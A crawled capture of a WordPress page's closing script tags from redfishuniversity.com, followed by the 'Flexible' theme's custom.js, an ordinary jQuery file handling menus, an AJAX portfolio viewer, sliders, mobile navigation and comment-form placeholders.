<script type='text/javascript' src='https://www.redfishuniversity.com/wp-content/themes/Flexible/js/jquery.quicksand.js?ver=1.0' id='quicksand-js'></script>
<script type='text/javascript' id='custom_script-js-extra'>
/* <![CDATA[ */
var etsettings = {"ajaxurl":"https:\/\/www.redfishuniversity.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.redfishuniversity.com/wp-content/themes/Flexible/js/custom.js?ver=1.0' id='custom_script-js'></script>
<script type='text/javascript' src='https://www.redfishuniversity.com/wp-content/themes/Flexible/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4' id='fancybox-js'></script>
<script type='text/javascript' id='et-ptemplates-frontend-js-extra'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.redfishuniversity.com/wp-content/themes/Flexible/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1' id='et-ptemplates-frontend-js'></script>
<script type='text/javascript' src='https://www.redfishuniversity.com/wp-content/plugins/tablet-photography/colorbox-master/jquery.colorbox-min.js?ver=1.0' id='tbLightBox-js'></script>
<script type='text/javascript' src='https://www.redfishuniversity.com/wp-content/plugins/tablet-photography/colorbox-master/tablet-responsive.1.1.js?ver=1.0' id='tbInit-js'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.redfishuniversity.com/wp-content/themes/Flexible/js/custom.js?ver=1.0
body_size: 10668
content:
(function($){
	var $blog_grid_item = $('#blog-grid .blog-item'),
		$portfolio_grid = $('#portfolio-grid'),
		$portfolio_items = $portfolio_grid.find('.portfolio-item'),
		$et_mobile_nav_button = $('#mobile_nav'),
		$main_menu = $('ul.nav'),
		$featured = $('#featured'),
		et_container_width = $('#container').innerWidth(),
		$cloned_nav,
		et_slider,
		$et_ajax_portfolio_container;

	$(document).ready(function(){
		var $comment_form = jQuery('form#commentform');

		$main_menu.superfish({
			delay:       300,                            // one second delay on mouseout
			animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation
			speed:       'fast',                          // faster animation speed
			autoArrows:  true,                           // disable generation of arrow mark-up
			dropShadows: false                            // disable drop shadows
		});

		$('.et_media, #left-area, body.single-project .flexslider').fitVids();

		$portfolio_grid.before( '<div id="et_ajax_portfolio_container"><a id="et_close_ajax" href="#"></a></div>' );
		$et_ajax_portfolio_container = $('#et_ajax_portfolio_container');

		$('body').delegate( '#portfolio-grid a', 'click', function(){
			var $this_link = $(this),
				$portfolio_item = $this_link.closest('.portfolio-item'),
				project_id = $portfolio_item.data('project_id'),
				$new_element,
				ajax_height = 480;

			if ( $this_link.closest('.wp-pagenavi').length ) return;

			if ( ! $et_ajax_portfolio_container.hasClass('et_ajax_container_active') ) {
				if ( et_container_width == 728 ) ajax_height = 367;
				if ( et_container_width == 440 ) ajax_height = 352;
				if ( et_container_width == 280 ) ajax_height = 224;

				$et_ajax_portfolio_container.animate({'height':ajax_height},500, function(){
					$(this).css('height','auto').addClass('et_ajax_container_active');
				});
			}

			if ( $portfolio_item.hasClass('et_active_item') ) return false;

			if ( ! $( '#et_ajax_project_' + project_id ).length ){
				$.ajax({
					type: "POST",
					url: etsettings.ajaxurl,
					data:
					{
						action 			: 'et_show_ajax_project',
						et_project_id	: project_id
					},
					success: function(data){
						$new_element = $( '<div id="et_ajax_project_' + project_id + '" data-et_project_id="' + project_id + '" class="et_ajax_project clearfix">' + data + '</div>' ).hide();
						$et_ajax_portfolio_container.append( $new_element );
						et_apply_flexslider( $new_element );

						et_display_ajax_project( project_id );
					}
				});
			} else {
				et_display_ajax_project( project_id );
			}

			$('#portfolio-grid .portfolio-item').removeClass( 'et_active_item' );
			$portfolio_item.addClass('et_active_item').find('img').fadeTo(0,0.7);

			$('#portfolio-grid .portfolio-item').not('.et_active_item').find('img').fadeTo(500, 1);

			return false;
		} );

		$('body').delegate( '#et_close_ajax', 'click', function(){
			$et_ajax_portfolio_container.removeClass( 'et_ajax_container_active' ).animate( { height : 0 }, 500 );
			$et_ajax_portfolio_container.find( '.et_ajax_project:visible' ).animate( { opacity : 0 }, 500, function(){ $(this).css( 'display', 'none' ); } );
			$('#portfolio-grid .portfolio-item').removeClass( 'et_active_item' ).find('img').fadeTo(0,1);

			return false;
		} );

		$('body').delegate('#portfolio-grid .portfolio-item','hover', function( event ) {
			if( event.type === 'mouseenter' )
				$(this).find('img').stop(true,true).fadeTo( 500, 0.7 );
			else
				if ( ! $(this).hasClass('et_active_item') ) $(this).find('img').stop(true,true).fadeTo( 500, 1 );
		} );

		function et_display_ajax_project( project_id ){
			if ( $et_ajax_portfolio_container.find('.et_ajax_project').filter(':visible').length ){
				$et_ajax_portfolio_container.find('.et_ajax_project').filter(':visible').hide();
			}
			$( '#et_ajax_project_' + project_id ).css( { 'display' : 'block', opacity : 0 } ).animate( { opacity : '1' }, 500 );
			$('html:not(:animated),body:not(:animated)').animate({ scrollTop: $et_ajax_portfolio_container.offset().top - 82 }, 500);
		}

		function et_apply_flexslider( element ){
			var $slider = element.find('.flexslider'),
				$et_video,
				et_video_src;

			$slider.flexslider( {
				slideshow	: false,
				controlNav	: false,
				before		: et_stop_video
			} );

			$slider.fitVids();

			$slider.find('iframe').each( function(){
				var src_attr = $(this).attr('src'),
					wmode_character = src_attr.indexOf( '?' ) == -1 ? '?' : '&amp;',
					this_src = src_attr + wmode_character + 'wmode=opaque';
				$(this).attr('src',this_src);
			} );
		}

		if ( $featured.length ){
			et_slider_settings = {
				slideshow: false,
				start: function(slider) {
					et_slider = slider;
				},
				controlNav: false
			}

			if ( $featured.hasClass('et_slider_auto') ) {
				var et_slider_autospeed_class_value = /et_slider_speed_(\d+)/g;

				et_slider_settings.slideshow = true;

				et_slider_autospeed = et_slider_autospeed_class_value.exec( $featured.attr('class') );

				et_slider_settings.slideshowSpeed = et_slider_autospeed[1];
			}

			if ( $featured.hasClass('et_slider_effect_slide') ){
				et_slider_settings.animation = 'slide';
			}

			et_slider_settings.pauseOnHover = true;

			$featured.flexslider( et_slider_settings );
		}

		$main_menu.clone().attr('id','mobile_menu').removeClass().appendTo( $et_mobile_nav_button );
		$cloned_nav = $et_mobile_nav_button.find('> ul');
		$cloned_nav.find('span.menu_slide').remove().end().find('span.main_text').removeClass();

		$et_mobile_nav_button.click( function(){
			if ( $(this).hasClass('closed') ){
				$(this).removeClass( 'closed' ).addClass( 'opened' );
				$cloned_nav.slideDown( 500 );
			} else {
				$(this).removeClass( 'opened' ).addClass( 'closed' );
				$cloned_nav.slideUp( 500 );
			}
			return false;
		} );

		$et_mobile_nav_button.find('a').click( function(event){
			event.stopPropagation();
		} );

		$comment_form.find('input:text, textarea').each(function(index,domEle){
			var $et_current_input = jQuery(domEle),
				$et_comment_label = $et_current_input.siblings('label'),
				et_comment_label_value = $et_current_input.siblings('label').text();
			if ( $et_comment_label.length ) {
				$et_comment_label.hide();
				if ( $et_current_input.siblings('span.required') ) {
					et_comment_label_value += $et_current_input.siblings('span.required').text();
					$et_current_input.siblings('span.required').hide();
				}
				$et_current_input.val(et_comment_label_value);
			}
		}).bind('focus',function(){
			var et_label_text = jQuery(this).siblings('label').text();
			if ( jQuery(this).siblings('span.required').length ) et_label_text += jQuery(this).siblings('span.required').text();
			if (jQuery(this).val() === et_label_text) jQuery(this).val("");
		}).bind('blur',function(){
			var et_label_text = jQuery(this).siblings('label').text();
			if ( jQuery(this).siblings('span.required').length ) et_label_text += jQuery(this).siblings('span.required').text();
			if (jQuery(this).val() === "") jQuery(this).val( et_label_text );
		});

		// remove placeholder text before form submission
		$comment_form.submit(function(){
			$comment_form.find('input:text, textarea').each(function(index,domEle){
				var $et_current_input = jQuery(domEle),
					$et_comment_label = $et_current_input.siblings('label'),
					et_comment_label_value = $et_current_input.siblings('label').text();

				if ( $et_comment_label.length && $et_comment_label.is(':hidden') ) {
					if ( $et_comment_label.text() == $et_current_input.val() )
						$et_current_input.val( '' );
				}
			});
		});

		if ( $('ul.et_disable_top_tier').length ) $("ul.et_disable_top_tier > li > ul").prev('a').attr('href','#');

		if ( $('body.single-project .flexslider').length ){
			$('body.single-project .flexslider').flexslider( { slideshow: false, controlNav: false, before : et_stop_video } ).find('iframe').each( function(){
				var src_attr = $(this).attr('src'),
					wmode_character = src_attr.indexOf( '?' ) == -1 ? '?' : '&amp;',
					this_src = src_attr + wmode_character + 'wmode=opaque';
				$(this).attr('src',this_src);
			} );
		}

		et_activate_quicksand();
		function et_activate_quicksand(){
			var $et_sort_list = $('#et_portfolio_sort_links'),
				$et_sort_link = $et_sort_list.find('a'),
				$portfolio_grid_clone = $portfolio_grid.clone();

			$et_sort_link.click(function(){
				var et_filter,
					$items;

				$et_sort_list.find('li').removeClass('active');
				et_filter = $(this).data('categories_id').split(' ');

				$(this).parent().addClass('active');

				if ( et_filter == 'all') $items = $portfolio_grid_clone.find('>div');
				else $items = $portfolio_grid_clone.find('>div[data-project_category~=' + et_filter + ']');

				$portfolio_grid.quicksand( $items, {
					duration: 800,
					easing: 'easeInOutQuad',
					adjustHeight: 'dynamic',
					enhancement : function(){
						var $active_ajax_project = $et_ajax_portfolio_container.find('.et_ajax_project:visible'),
							$active_project;

						if ( $active_ajax_project.length ){
							$active_project = $('#portfolio-grid .portfolio-item[data-project_id=' + $active_ajax_project.data('et_project_id') + ']');
							if ( $active_project.length && ! $active_project.hasClass('et_active_item') ) $active_project.addClass('et_active_item').find('img').fadeTo( 0, 0.7 );
						}
					}
				} );

				return false;
			});
		}

		function et_stop_video( slider ){
			// if there is a video in the slide, stop it when switching to another slide
			if ( slider.find( '.slide' ).eq( slider.currentSlide ).has( 'iframe' ) ){
				$et_video = slider.find( '.slide' ).eq( slider.currentSlide ).find( 'iframe' );
				et_video_src = $et_video.attr( 'src' );

				$et_video.attr( 'src', '' );
				$et_video.attr( 'src', et_video_src );
			}
		}
	});

	$(window).load( function(){
		et_columns_height_fix();
	} );

	function et_columns_height_fix(){
		var home_blog_post_min_height = 0;

		$blog_grid_item.css( 'minHeight', 0 );
		if ( et_container_width < 440 ) return;

		$blog_grid_item.each( function(){
			var this_height = $(this).height();

			if ( home_blog_post_min_height < this_height ) home_blog_post_min_height = this_height;
		} ).each( function(){
			$(this).css( 'minHeight', home_blog_post_min_height );
		} );
	}

	$(window).resize( function(){
		if ( et_container_width != $('#container').innerWidth() ){
			et_container_width = $('#container').innerWidth();
			et_columns_height_fix();
			if ( ! $featured.is(':visible') ) $featured.flexslider( 'pause' );
		}
	} );
})(jQuery)